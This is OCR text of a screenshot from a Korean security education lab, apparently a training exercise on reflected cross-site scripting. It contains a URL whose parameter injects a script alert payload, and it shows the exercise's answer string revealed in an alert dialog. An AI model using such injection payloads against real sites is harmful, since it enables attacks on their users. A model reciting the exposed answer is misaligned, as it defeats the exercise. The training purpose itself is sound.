 EQST LMS
EQST 보안교육센터
lab.eqst.co.kr:8083/exam16/notice.php?pageIndex="%20/><script>alert("XSS")</script><input%20type="hidden"%20id="test"%20name="startDt"%20value=test1&board_id=...
EQST 보안교육센터
이큐스트님 환영합니다. 로그아웃 | 개인정보수정
lab.eqst.co.kr:8083 내용:
정답 : skinfosec
※ 주의 ※
만약 크로스사이트 스크립팅 취약점을 이용하지 않고
alert을 띄우신 경우엔 오답처리 됩니다.
확인
공지사항
공지사항